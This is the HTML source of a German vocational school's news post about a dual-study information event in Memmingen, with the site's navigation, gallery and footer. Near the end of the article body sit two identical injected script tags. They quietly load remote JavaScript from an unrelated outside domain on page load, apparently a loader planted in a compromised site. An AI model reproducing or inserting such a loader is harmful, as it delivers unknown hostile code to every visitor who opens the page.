href="https://fosbos-mm.com/service/download/" class="fusion-background-highlight"><span>Download</span></a></li><li  id="menu-item-4813"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4813 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Kontakt</span></a><ul class="sub-menu"><li  id="menu-item-3975"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3975" ><a  href="https://fosbos-mm.com/service/kontakt/" class="fusion-background-highlight"><span>Sekretariat &#038; Anschrift</span></a></li><li  id="menu-item-4064"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064" ><a  href="https://fosbos-mm.com/schule-intro/kollegium#sprechstundenvereinbarung" class="fusion-background-highlight"><span>Sprechstunden</span></a></li><li  id="menu-item-6368"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368" ><a  href="https://fosbos-mm.com/anfahrt/" class="fusion-background-highlight"><span>Anfahrt</span></a></li><li  id="menu-item-4433"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433" ><a  href="https://fosbos-mm.com/newsletter-anmeldung/" class="fusion-background-highlight"><span>Report</span></a></li><li  id="menu-item-5990"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990" ><a  href="https://fosbos-mm.com/service/kontakt/webuntis-fuer-eltern/" class="fusion-background-highlight"><span>WebUntis für Eltern</span></a></li><li  id="menu-item-5635"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635" ><a  href="https://fosbos-mm.com/service/kontakt/elternsprechtag/" class="fusion-background-highlight"><span>Elternsprechtag</span></a></li><li  id="menu-item-5667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5667" ><a  href="https://fosbos-mm.com/service/kontakt/infoveranstaltungen/" class="fusion-background-highlight"><span>Infoveranstaltungen</span></a></li></ul></li><li  id="menu-item-5927"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/unterricht-praxis/leistungsnachweise/fachreferat/#selbstlernkurs" class="fusion-background-highlight"><span>Selbstlernkurs Fachreferat</span></a></li><li  id="menu-item-4968"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4968 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/edv-wlan/" class="fusion-background-highlight"><span>EDV &#038; WLAN</span></a></li><li  id="menu-item-4385"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4385 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/stundenplan/" class="fusion-background-highlight"><span>Stundenplan &#038; Krankmeldung</span></a></li><li  id="menu-item-6886"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/messenger-kommunikation/" class="fusion-background-highlight"><span>Messenger &#038; Kommunikation</span></a></li><li  id="menu-item-7331"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7331 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/klassengeld/" class="fusion-background-highlight"><span>Klassengeld</span></a></li><li  id="menu-item-6223"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/kontakt/webuntis-fuer-eltern/" class="fusion-background-highlight"><span>WebUntis für Eltern</span></a></li><li  id="menu-item-5559"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/office-365-teams/" class="fusion-background-highlight"><span>Microsoft 365 &#038; Teams</span></a></li><li  id="menu-item-5632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5632 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/leihgeraete-fuer-schueler/" class="fusion-background-highlight"><span>Leihgeräte für Schüler</span></a></li><li  id="menu-item-4388"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/mebis/" class="fusion-background-highlight"><span>ByCS (Bayerncloud, mebis)</span></a></li><li  id="menu-item-8357"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/canva/" class="fusion-background-highlight"><span>Canva</span></a></li><li  id="menu-item-4811"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4811 fusion-dropdown-submenu" ><a  href="#" class="fusion-background-highlight"><span>Links</span></a><ul class="sub-menu"><li  id="menu-item-4815"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815" ><a  href="https://fosbos-mm.com/unterricht-praxis/leistungsnachweise/abiturpruefungen" class="fusion-background-highlight"><span>Notenrechner Abitur</span></a></li><li  id="menu-item-4294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4294" ><a  href="https://www.lehrplanplus.bayern.de/schulart/fos/inhalt/fachlehrplaene" class="fusion-background-highlight"><span>Lehrplan</span></a></li><li  id="menu-item-4302"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4302" ><a  href="http://www.gesetze-bayern.de/Content/Document/BayFOBOSO/" class="fusion-background-highlight"><span>Schulordnung FOBOSO</span></a></li></ul></li><li  id="menu-item-4492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492 fusion-dropdown-submenu" ><a  href="https://fosbos-mm.com/service/service-fuer-lehrer/" class="fusion-background-highlight"><span>Service für Lehrer</span></a></li></ul></li><li  id="menu-item-5471"  class="english menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"  data-classes="english" data-item-id="5471"><a  href="https://fosbos-mm.com/fos/school-profile/" class="fusion-icon-only-link fusion-background-highlight"><span class="menu-text"><span class="menu-title">English</span></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

			
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-classic" method="get" action="https://fosbos-mm.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-1" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		</div>
		</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
	
					<article id="post-7034" class="post post-7034 type-post status-publish format-standard has-post-thumbnail hentry category-aktuelles">
															<div class="fusion-post-title-meta-wrap">
												<h1 class="entry-title fusion-post-title">Duales Studium &#8211; doppelt erfolgreich am 14.03.2024</h1>									<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://fosbos-mm.com/author/schoenberger/" title="Beiträge von Davide Schönberger" rel="author">Davide Schönberger</a></span></span><span class="updated rich-snippet-hidden">2025-10-31T05:32:14+01:00</span><span>18. März 2024</span><span class="fusion-inline-sep">|</span></div></div>					</div>
							
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2587.jpg" data-rel="iLightbox[gallery7034]" title="" data-title="IMG_2587" data-caption="" aria-label="IMG_2587">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1100" height="732" src="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2587.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
																					</li>

																			</ul>
			</div>
						
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1144px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:30px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p>Bereits zum zehnten Mal informierten Vertreterinnen und Vertreter regionaler Unternehmen und Behörden die rund 260 Schülerinnen und Schüler der FOSBOS Memmingen über die Möglichkeit eines Dualen Studiums nach dem Abitur bzw. der Fachhochschulreife. Nach der Begrüßung durch Schulleiter Thomas Hottner und einem Impulsreferat von Felix Frasch von der Bundesagentur für Arbeit Memmingen hatten die Schülerinnen und Schüler die Gelegenheit, die Präsentationen zweier Unternehmen und Behörden aus den Bereichen Bankensektor, Handel, Industrie und Handwerk, öffentlichem Dienst, Sozialwesen sowie Gesundheit zu besuchen und dort nicht nur die angebotenen Studiengänge kennenzulernen, sondern auch den Dual Studierenden der Betriebe Fragen zu stellen. Diese Möglichkeit wurde von den Jugendlichen auch genutzt, wie die Unternehmensvertreterinnen und -vertreter im Nachgang betonten.</p>
<p>Im Rahmen der Veranstaltung wurde Anna-Maria Barisch als bisherige Organisatorin von den Vorsitzenden des Netzwerks SCHULEWIRTSCHAFT Memmingen/westliches Unterallgäu, Monika Seybold und Stephanie Sprick, verabschiedet und ihre Rolle bei der Überbrückung der Corona-Einschränkungen durch Online-Informationsveranstaltungen gewürdigt. Der Nachmittag zum Dualen Studium ist im weiteren Umkreis eine Besonderheit, hat sich in Memmingen aber als feste Größe etabliert und stellt einen wichtigen Baustein in der Berufsorientierung der Heranwachsenden dar.</p>
<p style="text-align: right;">Fotos: Simone Geyer</p>
</div><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no" style="--more-btn-alignment:center;"><div style="margin:-5px;--awb-bordersize:0px;" class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-5 fusion-gallery-layout-grid fusion-gallery-1"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2553.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2553.jpg" width="1100" height="732" alt="" title="IMG_2553" aria-label="IMG_2553" class="img-responsive wp-image-7035"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2572.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2572.jpg" width="1100" height="1653" alt="" title="IMG_2572" aria-label="IMG_2572" class="img-responsive wp-image-7036"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2580.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2580.jpg" width="1100" height="1653" alt="" title="IMG_2580" aria-label="IMG_2580" class="img-responsive wp-image-7037"  /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2584.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2584.jpg" width="1100" height="1653" alt="" title="IMG_2584" aria-label="IMG_2584" class="img-responsive wp-image-7038"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2587.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2587.jpg" width="1100" height="732" alt="" title="IMG_2587" aria-label="IMG_2587" class="img-responsive wp-image-7039"  /></a></div></div></div></div></div></div></div></div><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
							</div>

																											
																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Aktuelle Artikel</h4></div>
		<ul>
											<li>
					<a href="https://fosbos-mm.com/schatzkiste-statt-elektroschrott-raus-aus-der-schublade/">Schatzkiste statt Elektroschrott – raus aus der Schublade!</a>
											<span class="post-date">20. Januar 2026</span>
									</li>
											<li>
					<a href="https://fosbos-mm.com/weihnachtsfeier-in-der-aula/">Weihnachtsfeier in der Aula</a>
											<span class="post-date">19. Januar 2026</span>
									</li>
											<li>
					<a href="https://fosbos-mm.com/anmeldung-fuer-das-schuljahr-2026-27-vom-23-02-bis-06-03-2026/">Anmeldung für das Schuljahr 2026/27 vom 23.02. bis 06.03.2026</a>
											<span class="post-date">15. Januar 2026</span>
									</li>
											<li>
					<a href="https://fosbos-mm.com/schoene-weihnachtsferien/">Schöne Weihnachtsferien</a>
											<span class="post-date">19. Dezember 2025</span>
									</li>
											<li>
					<a href="https://fosbos-mm.com/besuch-des-eu-parlament-in-strassburg/">Besuch des Europaparlaments in Straßburg</a>
											<span class="post-date">17. Dezember 2025</span>
									</li>
					</ul>

		</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Kontakt</h4><div class="textwidget custom-html-widget"><p>
	<i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-location-arrow fas circle-no fusion-text-flow" style="--awb-font-size:12px;--awb-margin-right:6px;"></i> Claußweg 10, 87700 Memmingen
</p>

<p>
	<i class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-phone fas circle-no fusion-text-flow" style="--awb-font-size:12px;--awb-margin-right:6px;"></i> 08331-953030
</p>

<p>
	<i class="fb-icon-element-3 fb-icon-element fontawesome-icon fa-envelope far circle-no fusion-text-flow" style="--awb-font-size:12px;--awb-margin-right:6px;"></i> <a href="mailto:ve&#114;w&#97;lt&#117;&#110;&#103;&#64;fo&#115;bo&#115;-&#109;m.&#100;e">&#118;&#101;&#114;wal&#116;&#117;ng&#64;&#102;os&#98;os&#45;mm&#46;de</a>
</p>

<p>
	<i class="fb-icon-element-4 fb-icon-element fontawesome-icon fa-clock far circle-no fusion-text-flow" style="--awb-font-size:12px;--awb-margin-right:6px;"></i> Mo-Do: 07:30 – 12:30 Uhr & 13:00 - 16:00 Uhr
</p>

<p>
	<i class="fb-icon-element-5 fb-icon-element fontawesome-icon fa-clock far circle-no fusion-text-flow" style="--awb-font-size:12px;--awb-margin-right:6px;"></i> Fr: 07:30 – 12:30 Uhr
</p></div><div style="clear:both;"></div></section><section id="nav_menu-4" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-menu_legal-container"><ul id="menu-menu_legal" class="menu"><li id="menu-item-3935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3935"><a href="https://fosbos-mm.com/service/impressum/">Impressum</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3936"><a rel="privacy-policy" href="https://fosbos-mm.com/service/datenschutz/">Datenschutz</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><a class="blocki txtuline fs12 lh12 fw700" href="https://fosbos-mm.com/service/termine">Alle Veranstaltungen & Termine</a> &raquo;

<iframe id="result" style="width: 350px; height: 380px;" src="https://edu.classyplan.app/show_cal?c=14055565529&public=1&style=1&cals=66227007443,85729450101,92156246062,91153585558,90716961219"></iframe></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Schnellzugriff</h4><div class="menu-menu_top-container"><ul id="menu-menu_top-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4300"><a href="https://fosbos-mm.com/anmeldung/">Anmeldung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3892"><a href="https://fosbos-mm.com/newsletter-anmeldung/">Report</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3895"><a href="https://fosbosmm.webuntis.com/WebUntis/?school=fosbosmm#/basic/login">Stundenplan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4298"><a href="https://fosbos-mm.com/service/termine/">Termine</a></li>
</ul></div><div style="clear:both;"></div></section><section id="media_image-3" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.bfbn.de/"><img width="166" height="65" src="https://fosbos-mm.com/wp2/wp-content/uploads/2018/09/logo_markefosbos.png" class="image wp-image-4415  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp2/wp-*.php","/wp2/wp-admin/*","/wp2/wp-content/uploads/*","/wp2/wp-content/*","/wp2/wp-content/plugins/*","/wp2/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="fusion-privacy-bar fusion-privacy-bar-bottom">
	<div class="fusion-privacy-bar-main">
		<span><span class="c_fff fw700">Diese Website verwendet nur notwendige Cookies</span> um die Benutzerfreundlichkeit zu  gewährleisten.<br>Mit der Nutzung dieser Website stimmen Sie der Verwendung von Cookies zu. <a class="txtuline" href="/datenschutz/" target="_blank">Mehr erfahren</a>					</span>
		<a href="#" class="fusion-privacy-bar-acceptance fusion-button fusion-button-default fusion-button-default-size fusion-button-span-no" data-alt-text="Update Settings" data-orig-text="Einverstanden">
			Einverstanden		</a>
			</div>
	</div>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "efc15ad1fb"
//# sourceURL=dtgs_nonce_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download existiert nicht.","no_file_path":"No file path defined.","no_file_paths":"Dateipfad nicht definiert.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Datei nicht gefunden."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/fosbos-mm.com\/wp2\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://fosbos-mm.com/dl/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://fosbos-mm.com/wp2/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/ticker-ultimate/assets/js/breaking-news-ticker.min.js?ver=1.7.6" id="wptu-ticker-script-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/ticker-ultimate/assets/js/wptu-public.js?ver=1.7.6" id="wptu-public-js-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14" id="fusion-column-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14" id="fusion-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5" id="swiper-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
